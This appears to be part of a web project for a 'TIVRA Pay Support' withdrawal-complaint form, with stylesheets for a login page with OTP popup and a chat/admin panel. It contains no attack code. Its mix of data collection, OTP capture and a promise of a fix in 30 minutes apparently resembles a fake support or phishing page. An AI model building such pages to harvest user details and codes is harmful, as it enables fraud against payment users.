            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="15 18 9 12 15 6"/>
            </svg>
            All issues
        </a>

        <section class="page-hero">
            <h1>Withdrawal Problem</h1>
        </section>

        <form class="support-form" id="supportForm" data-issue="Withdrawal Problem" novalidate>

            <div class="field">
                <label for="fullName">User Name</label>
                <input type="text" id="fullName" placeholder="Enter your name" autocomplete="name">
                <small class="err"></small>
            </div>

            <div class="field">
                <label for="uid">Enter UID</label>
                <input type="text" id="uid" placeholder="Enter your UID" autocomplete="off" spellcheck="false">
                <small class="err"></small>
            </div>

            <div class="field">
                <label for="phone">Mobile Number</label>
                <input type="tel" id="phone" placeholder="Enter 10 digit mobile number" maxlength="10" inputmode="numeric" autocomplete="tel">
                <small class="err"></small>
            </div>

            <div class="field">
                <label for="amount">Withdrawal Amount</label>
                <input type="text" id="amount" placeholder="e.g. 12000" inputmode="decimal">
                <small class="err"></small>
            </div>

            <div class="field">
                <label for="proofImage">Upload Withdrawal Issue Image</label>
                <div class="upload-box" id="uploadBox">
                    <input type="file" id="proofImage" accept="image/*" hidden>
                    <div class="upload-empty" id="uploadEmpty">
                        <svg class="upload-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
                            <polyline points="17 8 12 3 7 8"/>
                            <line x1="12" y1="3" x2="12" y2="15"/>
                        </svg>
                        <span class="upload-text">Tap to upload issue image</span>
                        <span class="upload-hint">PNG or JPG, max 5 MB</span>
                    </div>
                    <div class="upload-preview" id="uploadPreview" hidden>
                        <img id="previewImg" alt="Uploaded proof preview">
                        <button type="button" class="upload-remove" id="removeImage" aria-label="Remove image">
                            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round">
                                <line x1="18" y1="6" x2="6" y2="18"/>
                                <line x1="6" y1="6" x2="18" y2="18"/>
                            </svg>
                        </button>
                    </div>
                </div>
                <small class="err"></small>
            </div>

            <button type="submit" class="submit-btn" id="submitBtn">Submit Complaint</button>
        </form>

    </main>

    <!-- ===== LOADING OVERLAY ===== -->
    <div class="loading-overlay" id="loadingOverlay" hidden>
        <div class="loading-box">
            <div class="spinner" aria-hidden="true"><span></span><span></span><span></span></div>
            <h2>Submitting your complaint</h2>
            <p id="loadingNote">Please wait, do not close this page.</p>
            <div class="progress-track"><div class="progress-fill" id="progressFill"></div></div>
            <span class="countdown" id="countdown">5s</span>
        </div>
    </div>

    <!-- ===== SUCCESS POPUP ===== -->
    <div class="success-popup" id="successPopup" hidden>
        <div class="success-box">
            <div class="check-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="5 12 9 16 19 6"/>
                </svg>
            </div>
            <h2>Complaint Submitted</h2>
            <p id="successNote">Your complaint is submitted. Please wait 30 minutes, then your problem will be fixed.</p>
            <button class="done-btn" id="doneBtn">Close</button>
        </div>
    </div>

    <footer class="site-footer">
        <p>&copy; TIVRA Pay Support. Need urgent help? Call 1800-000-000</p>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: WE-COUN/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', sans-serif;
    background: #ffffff;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    padding: 10px 20px;
}

.login-container {
    width: 100%;
    max-width: 400px;
    padding: 5px 32px;
}

.logo-section {
    text-align: center;
    margin-bottom: 20px;
    background: #ffffff;
    border-radius: 12px;
    padding: 15px;
}

.logo-circle {
    width: 100px;
    height: 100px;
    margin: 0 auto 12px;
    position: relative;
}

.logo-circle svg {
    width: 100%;
    height: 100%;
}

.brand-name {
    font-size: 28px;
    font-weight: 700;
    color: #c9a84c;
    letter-spacing: 1px;
    text-shadow: 0 1px 2px rgba(201, 168, 76, 0.3);
}

.input-group {
    margin-bottom: 16px;
    position: relative;
}

.input-wrapper {
    display: flex;
    align-items: center;
    background: #ffffff;
    border: 1.5px solid #e0e0e0;
    border-radius: 50px;
    padding: 14px 20px;
    transition: all 0.3s ease;
}

.input-wrapper:focus-within {
    border-color: #0d8a4f;
    box-shadow: 0 0 0 3px rgba(13, 138, 79, 0.1);
}

.input-icon {
    width: 22px;
    height: 22px;
    margin-right: 14px;
    flex-shrink: 0;
    color: #555555;
}

.input-wrapper input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #333333;
    width: 100%;
    font-family: 'Inter', sans-serif;
}

.input-wrapper input::placeholder {
    color: #bbbbbb;
    font-weight: 400;
}

.options-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 20px 0 16px;
    padding: 0 4px;
}

.register-link {
    color: #0d8a4f;
    text-decoration: underline;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
}

.remember-me {
    display: flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
}

.remember-me input[type="checkbox"] {
    width: 18px;
    height: 18px;
    border: 1.5px solid #cccccc;
    border-radius: 50%;
    appearance: none;
    -webkit-appearance: none;
    cursor: pointer;
    position: relative;
    transition: all 0.2s ease;
}

.remember-me input[type="checkbox"]:checked {
    background: #0d8a4f;
    border-color: #0d8a4f;
}

.remember-me input[type="checkbox"]:checked::after {
    content: '';
    position: absolute;
    left: 5px;
    top: 2px;
    width: 5px;
    height: 9px;
    border: solid white;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.remember-me span {
    color: #0d8a4f;
    font-size: 14px;
    font-weight: 500;
}

.agreement {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-bottom: 20px;
    cursor: pointer;
}

.agreement-checkbox {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: #4caf50;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.agreement-checkbox svg {
    width: 12px;
    height: 12px;
    color: white;
}

.agreement-text {
    color: #0d8a4f;
    font-size: 14px;
    font-weight: 500;
}

.agreement-text a {
    color: #0d8a4f;
    text-decoration: underline;
}

.sign-in-btn {
    width: 100%;
    padding: 16px;
    background: linear-gradient(135deg, #0d8a4f 0%, #0a6e3f 100%);
    color: white;
    border: none;
    border-radius: 50px;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 4px 15px rgba(13, 138, 79, 0.3);
    font-family: 'Inter', sans-serif;
}

.sign-in-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(13, 138, 79, 0.4);
}

.sign-in-btn:active {
    transform: translateY(0);
}

.forget-password {
    text-align: center;
    margin-top: 28px;
}

.forget-password a {
    color: #0d8a4f;
    text-decoration: underline;
    font-size: 15px;
    font-weight: 500;
}

.loading-spinner {
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 20px;
}

.loading-spinner.active {
    display: flex;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 4px solid #e0e0e0;
    border-top: 4px solid #c9a84c;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.loading-text {
    color: #c9a84c;
    font-size: 16px;
    font-weight: 500;
}

.overlay {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.2);
    backdrop-filter: blur(4px);
    -webkit-backdrop-filter: blur(4px);
    z-index: 1000;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.overlay.active {
    display: flex;
}

.otp-popup {
    display: none;
    background: #ffffff;
    border-radius: 24px;
    padding: 40px 32px;
    max-width: 400px;
    width: 100%;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.15);
    flex-direction: column;
    align-items: center;
}

.otp-popup.active {
    display: flex;
}

.otp-title {
    font-size: 22px;
    font-weight: 700;
    color: #c9a84c;
    margin-bottom: 8px;
}

.otp-subtitle {
    font-size: 14px;
    color: #888;
    margin-bottom: 28px;
    text-align: center;
}

.otp-inputs {
    display: flex;
    gap: 10px;
    margin-bottom: 28px;
    justify-content: center;
}

.otp-input {
    width: 46px;
    height: 52px;
    border: 1.5px solid #e0e0e0;
    border-radius: 12px;
    text-align: center;
    font-size: 22px;
    font-weight: 600;
    color: #333;
    font-family: 'Inter', sans-serif;
    outline: none;
    transition: all 0.2s ease;
}

.otp-input:focus {
    border-color: #0d8a4f;
    box-shadow: 0 0 0 3px rgba(13, 138, 79, 0.1);
}

.otp-input.filled {
    border-color: #0d8a4f;
    background: #f0faf4;
}

.otp-btn {
    width: 100%;
    padding: 16px;
    background: linear-gradient(135deg, #c9a84c 0%, #b8943a 100%);
    color: white;
    border: none;
    border-radius: 50px;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 4px 15px rgba(201, 168, 76, 0.3);
    font-family: 'Inter', sans-serif;
}

.otp-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(201, 168, 76, 0.4);
}

.otp-resend {
    margin-top: 16px;
    font-size: 13px;
    color: #999;
}

.otp-resend a {
    color: #0d8a4f;
    text-decoration: underline;
    cursor: pointer;
}

.otp-close {
    align-self: flex-end;
    background: none;
    border: none;
    font-size: 24px;
    color: #999;
    cursor: pointer;
    line-height: 1;
    margin-bottom: 8px;
}

.success-popup {
    display: none;
    background: #ffffff;
    border-radius: 24px;
    padding: 40px 32px;
    max-width: 400px;
    width: 100%;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.15);
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.success-popup.active {
    display: flex;
}

.success-icon {
    width: 70px;
    height: 70px;
    background: linear-gradient(135deg, #0d8a4f 0%, #0a6e3f 100%);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 20px;
}

.success-icon svg {
    width: 36px;
    height: 36px;
    color: white;
}

.success-title {
    font-size: 20px;
    font-weight: 700;
    color: #0d8a4f;
    margin-bottom: 12px;
}

.success-text {
    font-size: 15px;
    color: #555;
    line-height: 1.6;
}

.success-timer {
    margin-top: 24px;
    font-size: 13px;
    color: #999;
}

@media (max-width: 480px) {
    .login-container {
        padding: 32px 24px;
    }
    .brand-name {
        font-size: 24px;
    }
    .otp-input {
        width: 40px;
        height: 46px;
        font-size: 18px;
    }
    .otp-popup {
        padding: 32px 20px;
    }
}
</file>
<file: TIBA-PAY/USER PENNAL/style.css>
﻿* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Arial, sans-serif;
    background: #f5f7fa;
    color: #1a1a1a;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    max-width: 480px;
    width: 100%;
    margin: 0 auto;
    box-shadow: 0 0 24px rgba(0, 0, 0, 0.06);
}

/* ===== HEADER ===== */
.site-header {
    background: #ffffff;
    border-bottom: 1px solid #e6e9ef;
    position: sticky;
    top: 0;
    z-index: 100;
}

.header-inner {
    width: 100%;
    max-width: 620px;
    margin: 0 auto;
    padding: 14px 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.brand {
    display: flex;
    align-items: center;
    gap: 10px;
    text-decoration: none;
}

.brand-logo {
    width: 42px;
    height: auto;
    display: block;
    mix-blend-mode: multiply;
}

.brand-name {
    font-size: 19px;
    font-weight: 600;
    color: #1a1a1a;
}

.header-badge {
    font-size: 13px;
    font-weight: 500;
    color: #2196f3;
    background: #e3f2fd;
    padding: 5px 12px;
    border-radius: 20px;
    white-space: nowrap;
}

/* ===== BANNER ===== */
.banner {
    background: #ffffff;
    overflow: hidden;
}

.banner img {
    display: block;
    width: 100%;
    height: auto;
}

/* ===== INTRO ===== */
.intro {
    width: 100%;
    max-width: 620px;
    margin: 0 auto;
    padding: 32px 20px 22px;
    text-align: center;
}

.intro h1 {
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 8px;
    color: #1a1a1a;
}

.intro p {
    font-size: 15px;
    color: #6b7280;
    line-height: 1.5;
}

/* ===== ISSUE CARDS ===== */
.issue-list {
    width: 100%;
    max-width: 620px;
    margin: 0 auto;
    padding: 0 20px;
    display: flex;
    flex-direction: column;
    gap: 14px;
}

.issue-card {
    display: flex;
    align-items: center;
    gap: 16px;
    width: 100%;
    text-align: left;
    text-decoration: none;
    background: #ffffff;
    border: 1px solid #e6e9ef;
    border-radius: 14px;
    padding: 18px 18px;
    cursor: pointer;
    font-family: inherit;
    transition: border-color 0.2s ease, box-shadow 0.2s ease, transform 0.15s ease;
}

.issue-card:hover {
    border-color: #2196f3;
    box-shadow: 0 6px 20px rgba(33, 150, 243, 0.12);
    transform: translateY(-2px);
}

.issue-card:active {
    transform: translateY(0);
}

.issue-card:focus-visible {
    outline: 2px solid #2196f3;
    outline-offset: 2px;
}

.icon-wrap {
    width: 62px;
    height: 62px;
    flex-shrink: 0;
    border-radius: 50%;
    background: #eaf4fe;
    border: 1px solid #d6e9fb;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    transition: background 0.2s ease, border-color 0.2s ease, box-shadow 0.2s ease;
}

.issue-card:hover .icon-wrap {
    background: #dbeafe;
    border-color: #2196f3;
    box-shadow: 0 3px 12px rgba(33, 150, 243, 0.2);
}

.icon-wrap img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    padding: 4px;
    display: block;
}

.issue-text {
    display: flex;
    flex-direction: column;
    gap: 3px;
    flex: 1;
    min-width: 0;
}

.issue-title {
    font-size: 16px;
    font-weight: 600;
    color: #1a1a1a;
}

.issue-desc {
    font-size: 13px;
    color: #6b7280;
}

.chevron {
    width: 20px;
    height: 20px;
    flex-shrink: 0;
    color: #b6bcc7;
}

/* ===== SUB PAGES ===== */
.page-wrap {
    width: 100%;
    max-width: 620px;
    margin: 0 auto;
    padding: 24px 20px 10px;
}

.back-link {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    font-size: 14px;
    color: #6b7280;
    text-decoration: none;
    margin-bottom: 20px;
    transition: color 0.2s ease;
}

.back-link svg {
    width: 17px;
    height: 17px;
}

.back-link:hover {
    color: #2196f3;
}

.page-hero {
    text-align: center;
    margin-bottom: 26px;
}

.page-hero h1 {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 8px;
}

.page-hero p {
    font-size: 14.5px;
    color: #6b7280;
    line-height: 1.6;
    max-width: 420px;
    margin: 0 auto;
}

.page-wrap .support-form {
    margin-bottom: 30px;
}

/* ===== FORM ===== */
.form-section {
    width: 100%;
    max-width: 620px;
    margin: 0 auto;
    padding: 26px 20px 10px;
}

.form-heading {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 16px;
}

.support-form {
    background: #ffffff;
    border: 1px solid #e6e9ef;
    border-radius: 14px;
    padding: 22px 20px;
}

.field {
    margin-bottom: 18px;
}

.field label {
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #374151;
    margin-bottom: 7px;
}

.field .optional {
    font-weight: 400;
    color: #9aa1ac;
}

.field input,
.field select,
.field textarea {
    width: 100%;
    border: 1px solid #d7dbe2;
    border-radius: 10px;
    padding: 12px 14px;
    font-size: 15px;
    font-family: inherit;
    color: #1a1a1a;
    background: #ffffff;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.field select {
    appearance: none;
    -webkit-appearance: none;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%236b7280' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 14px center;
    background-size: 17px;
    padding-right: 40px;
    cursor: pointer;
}

.field textarea {
    resize: vertical;
    min-height: 90px;
}

.field input::placeholder,
.field textarea::placeholder {
    color: #b6bcc7;
}

.field input:focus,
.field select:focus,
.field textarea:focus {
    outline: none;
    border-color: #2196f3;
    box-shadow: 0 0 0 3px rgba(33, 150, 243, 0.12);
}

.field.invalid input,
.field.invalid select,
.field.invalid textarea {
    border-color: #e53935;
}

.field.invalid input:focus,
.field.invalid select:focus,
.field.invalid textarea:focus {
    box-shadow: 0 0 0 3px rgba(229, 57, 53, 0.12);
}

.err {
    display: none;
    color: #e53935;
    font-size: 12.5px;
    margin-top: 6px;
}

.field.invalid .err {
    display: block;
}

.submit-btn {
    width: 100%;
    padding: 14px;
    background: #2196f3;
    color: #ffffff;
    border: none;
    border-radius: 10px;
    font-size: 16px;
    font-weight: 500;
    font-family: inherit;
    cursor: pointer;
    transition: background 0.3s ease;
}

.submit-btn:hover {
    background: #1976d2;
}

.submit-btn:active {
    transform: scale(0.99);
}

.submit-btn:disabled {
    background: #90caf9;
    cursor: not-allowed;
    transform: none;
}

/* ===== IMAGE UPLOAD ===== */
.upload-box {
    border: 2px dashed #d7dbe2;
    border-radius: 12px;
    background: #fbfcfe;
    min-height: 132px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    overflow: hidden;
    position: relative;
    transition: border-color 0.2s ease, background 0.2s ease;
}

.upload-box:hover,
.upload-box:focus-visible,
.upload-box.dragging {
    border-color: #2196f3;
    background: #f2f8ff;
    outline: none;
}

.field.invalid .upload-box {
    border-color: #e53935;
    background: #fff6f6;
}

.upload-empty {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 5px;
    padding: 20px 14px;
    text-align: center;
}

.upload-empty[hidden] {
    display: none;
}

.upload-icon {
    width: 34px;
    height: 34px;
    color: #2196f3;
}

.upload-text {
    font-size: 14px;
    font-weight: 500;
    color: #374151;
}

.upload-hint {
    font-size: 12px;
    color: #9aa1ac;
}

.upload-preview {
    position: relative;
    width: 100%;
    height: 190px;
}

.upload-preview img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    background: #ffffff;
}

.upload-remove {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: none;
    background: rgba(0, 0, 0, 0.6);
    color: #ffffff;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.upload-remove svg {
    width: 15px;
    height: 15px;
}

.upload-remove:hover {
    background: #e53935;
}

/* ===== LOADING OVERLAY ===== */
.loading-overlay[hidden] {
    display: none;
}

.loading-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(3px);
    -webkit-backdrop-filter: blur(3px);
    z-index: 300;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

body.is-locked {
    overflow: hidden;
}

.loading-box {
    background: #ffffff;
    border-radius: 18px;
    padding: 32px 26px 26px;
    max-width: 360px;
    width: 100%;
    text-align: center;
    box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2);
    animation: popIn 0.3s ease-out;
}

.loading-box h2 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 6px;
}

.loading-box p {
    font-size: 13.5px;
    color: #6b7280;
    margin-bottom: 18px;
}

.spinner {
    width: 54px;
    height: 54px;
    margin: 0 auto 18px;
    position: relative;
}

.spinner span {
    position: absolute;
    width: 100%;
    height: 100%;
    border: 4px solid transparent;
    border-top-color: #2196f3;
    border-radius: 50%;
    animation: spin 1.1s linear infinite;
}

.spinner span:nth-child(2) {
    width: 74%;
    height: 74%;
    top: 13%;
    left: 13%;
    border-top-color: #90caf9;
    animation-duration: 1.5s;
    animation-direction: reverse;
}

.spinner span:nth-child(3) {
    width: 46%;
    height: 46%;
    top: 27%;
    left: 27%;
    border-top-color: #e3f2fd;
    animation-duration: 2s;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

.progress-track {
    width: 100%;
    height: 6px;
    border-radius: 3px;
    background: #e6e9ef;
    overflow: hidden;
}

.progress-fill {
    height: 100%;
    width: 0;
    border-radius: 3px;
    background: #2196f3;
}

.countdown {
    display: inline-block;
    margin-top: 10px;
    font-size: 13px;
    font-weight: 600;
    color: #2196f3;
}

/* ===== TOAST ===== */
.toast[hidden] {
    display: none;
}

.toast {
    position: fixed;
    left: 50%;
    bottom: 26px;
    transform: translateX(-50%);
    background: #1a1a1a;
    color: #ffffff;
    font-size: 13.5px;
    padding: 11px 18px;
    border-radius: 22px;
    z-index: 400;
    max-width: 88%;
    text-align: center;
    box-shadow: 0 8px 26px rgba(0, 0, 0, 0.28);
    animation: popIn 0.25s ease-out;
}

/* ===== SUCCESS POPUP ===== */
.success-popup[hidden] {
    display: none;
}

.success-popup {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.45);
    backdrop-filter: blur(3px);
    -webkit-backdrop-filter: blur(3px);
    z-index: 200;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.success-box {
    background: #ffffff;
    border-radius: 18px;
    padding: 36px 28px 28px;
    max-width: 380px;
    width: 100%;
    text-align: center;
    box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2);
    animation: popIn 0.3s ease-out;
}

.check-icon {
    width: 60px;
    height: 60px;
    margin: 0 auto 16px;
    background: #4ade80;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.check-icon svg {
    width: 30px;
    height: 30px;
}

.success-box h2 {
    font-size: 21px;
    font-weight: 600;
    margin-bottom: 10px;
}

.success-box p {
    font-size: 14px;
    color: #555;
    line-height: 1.6;
    margin-bottom: 20px;
}

.done-btn {
    width: 100%;
    padding: 12px;
    background: #2196f3;
    color: #ffffff;
    border: none;
    border-radius: 10px;
    font-size: 15px;
    font-weight: 500;
    font-family: inherit;
    cursor: pointer;
}

.done-btn:hover {
    background: #1976d2;
}

@keyframes popIn {
    from { transform: scale(0.9); opacity: 0; }
    to { transform: scale(1); opacity: 1; }
}

/* ===== FAQ ===== */
.faq {
    width: 100%;
    max-width: 620px;
    margin: 0 auto;
    padding: 34px 20px 10px;
}

.faq-title {
    font-size: 19px;
    font-weight: 600;
    margin-bottom: 16px;
    color: #1a1a1a;
}

.faq-item {
    background: #ffffff;
    border: 1px solid #e6e9ef;
    border-radius: 12px;
    margin-bottom: 10px;
    overflow: hidden;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.faq-item.open {
    border-color: #2196f3;
    box-shadow: 0 4px 16px rgba(33, 150, 243, 0.12);
}

.faq-q {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    width: 100%;
    text-align: left;
    background: none;
    border: none;
    padding: 15px 16px;
    font-family: inherit;
    font-size: 14.5px;
    font-weight: 500;
    color: #1a1a1a;
    cursor: pointer;
}

.faq-q:focus-visible {
    outline: 2px solid #2196f3;
    outline-offset: -2px;
}

.faq-plus {
    width: 18px;
    height: 18px;
    flex-shrink: 0;
    color: #2196f3;
    transition: transform 0.25s ease;
}

.faq-item.open .faq-plus {
    transform: rotate(135deg);
}

.faq-a {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s ease;
}

.faq-a p {
    font-size: 14px;
    color: #6b7280;
    line-height: 1.65;
    padding: 0 16px 16px;
}

/* ===== FOOTER ===== */
.site-footer {
    width: 100%;
    margin-top: auto;
    padding: 28px 20px;
    text-align: center;
}

.site-footer p {
    font-size: 13px;
    color: #9aa1ac;
    line-height: 1.6;
}

@media (max-width: 480px) {
    .intro h1 { font-size: 22px; }
    .brand-logo { width: 36px; }
    .icon-wrap { width: 42px; height: 42px; }
    .issue-card { padding: 15px 14px; gap: 12px; }
}


/* ============================================================
   MESSENGER (WhatsApp / Telegram style) - user chat + admin panel
   ============================================================ */
body.ms-app {
    display: block;
    max-width: none;
    width: 100%;
    height: 100vh;
    height: 100dvh;
    overflow: hidden;
    background: #e9edf3;
}

.messenger {
    display: flex;
    height: 100vh;
    height: 100dvh;
    width: 100%;
    overflow: hidden;
}

.ms-pane {
    display: flex;
    flex-direction: column;
    min-height: 0;
    background: #ffffff;
}

.ms-pane[hidden] { display: none; }

.ms-list-pane {
    width: 100%;
    border-right: 1px solid #e3e7ee;
    position: relative;
}

.ms-bar {
    flex-shrink: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
    padding: 11px 12px;
    background: #f7f9fc;
    border-bottom: 1px solid #e3e7ee;
    min-height: 56px;
}

.ms-bar-title {
    display: flex;
    align-items: center;
    gap: 9px;
    font-size: 16px;
    font-weight: 600;
    color: #1a1a1a;
    min-width: 0;
}

.ms-bar-admin { background: #1f3b57; border-bottom-color: #16304a; }
.ms-bar-admin .ms-bar-title { color: #ffffff; }

.ms-admin-dot {
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: #4ade80;
    flex-shrink: 0;
}

.ms-bar-admin .ms-icon-btn { color: #d7e3f0; }
.ms-bar-admin .ms-icon-btn:hover { background: #2d4f70; }

.ms-logo {
    width: 30px;
    height: auto;
    display: block;
    mix-blend-mode: multiply;
}

.ms-icon-btn {
    width: 38px;
    height: 38px;
    flex-shrink: 0;
    border: none;
    border-radius: 50%;
    background: transparent;
    color: #55606e;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    text-decoration: none;
    transition: background 0.18s ease;
}

.ms-icon-btn svg { width: 21px; height: 21px; }
.ms-icon-btn:hover { background: #e9edf3; }

.ms-search {
    flex-shrink: 0;
    padding: 9px 12px;
    background: #f7f9fc;
    border-bottom: 1px solid #eef1f6;
}

.ms-search input {
    width: 100%;
    border: none;
    border-radius: 9px;
    background: #e9edf3;
    padding: 9px 13px;
    font-family: inherit;
    font-size: 14px;
    color: #1a1a1a;
}

.ms-search input:focus { outline: 2px solid #2196f3; outline-offset: -1px; }

.ms-list {
    flex: 1;
    min-height: 0;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.ms-chat-row {
    width: 100%;
    display: flex;
    align-items: center;
    gap: 11px;
    padding: 11px 12px;
    background: transparent;
    border: none;
    border-bottom: 1px solid #f0f3f7;
    text-align: left;
    font-family: inherit;
    cursor: pointer;
    transition: background 0.15s ease;
}

.ms-chat-row:hover { background: #f5f7fa; }
.ms-chat-row:focus-visible { outline: 2px solid #2196f3; outline-offset: -2px; }

.ms-avatar {
    width: 46px;
    height: 46px;
    flex-shrink: 0;
    border-radius: 50%;
    background: #2196f3;
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    text-transform: uppercase;
}

.ms-avatar.lg { width: 64px; height: 64px; font-size: 21px; }

.ms-row-main {
    flex: 1;
    min-width: 0;
    display: flex;
    flex-direction: column;
    gap: 2px;
}

.ms-row-top {
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    gap: 8px;
}

.ms-row-name {
    font-size: 15px;
    font-weight: 600;
    color: #1a1a1a;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.ms-chat-row.unread .ms-row-name { color: #0d47a1; }

.ms-row-time {
    font-size: 11.5px;
    color: #8b95a3;
    flex-shrink: 0;
}

.ms-chat-row.unread .ms-row-time { color: #2196f3; font-weight: 600; }

.ms-row-topic {
    font-size: 11.5px;
    color: #1976d2;
    font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.ms-row-msg {
    font-size: 13px;
    color: #6b7280;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.ms-unread {
    flex-shrink: 0;
    min-width: 20px;
    height: 20px;
    padding: 0 6px;
    border-radius: 10px;
    background: #2196f3;
    color: #ffffff;
    font-size: 11px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
}

.ms-empty {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 34px 26px;
    color: #8b95a3;
}

.ms-empty[hidden] { display: none; }

.ms-empty svg {
    width: 46px;
    height: 46px;
    color: #c3cad4;
    margin-bottom: 12px;
}

.ms-empty-title {
    font-size: 15.5px;
    font-weight: 600;
    color: #55606e;
    margin-bottom: 6px;
}

.ms-empty-sub {
    font-size: 13px;
    line-height: 1.6;
    max-width: 300px;
}

.ms-primary-btn {
    margin-top: 16px;
    padding: 11px 22px;
    background: #2196f3;
    color: #ffffff;
    border: none;
    border-radius: 10px;
    font-family: inherit;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
}

.ms-primary-btn:hover { background: #1976d2; }

.ms-fab {
    position: absolute;
    right: 16px;
    bottom: 16px;
    width: 54px;
    height: 54px;
    border: none;
    border-radius: 50%;
    background: #2196f3;
    color: #ffffff;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    box-shadow: 0 6px 18px rgba(33, 150, 243, 0.4);
    z-index: 20;
}

.ms-fab svg { width: 24px; height: 24px; }
.ms-fab:hover { background: #1976d2; }

/* ===== CONVERSATION ===== */
.ms-chat-pane { width: 100%; background: #dfe6ee; }

.ms-topbar {
    background: #f7f9fc;
}

.is-admin .ms-topbar { background: #1f3b57; border-bottom-color: #16304a; }
.is-admin .ms-topbar .ms-peer-name { color: #ffffff; }
.is-admin .ms-topbar .ms-peer-status { color: #b9cbdd; }
.is-admin .ms-topbar .ms-icon-btn { color: #d7e3f0; }
.is-admin .ms-topbar .ms-icon-btn:hover { background: #2d4f70; }

.ms-peer {
    flex: 1;
    min-width: 0;
    display: flex;
    align-items: center;
    gap: 10px;
    background: none;
    border: none;
    padding: 0;
    font-family: inherit;
    text-align: left;
    cursor: pointer;
}

.ms-peer-text {
    min-width: 0;
    display: flex;
    flex-direction: column;
    gap: 1px;
}

.ms-peer-name {
    font-size: 15.5px;
    font-weight: 600;
    color: #1a1a1a;
    overflow: hidden;
    text-overflow: ellipsis;
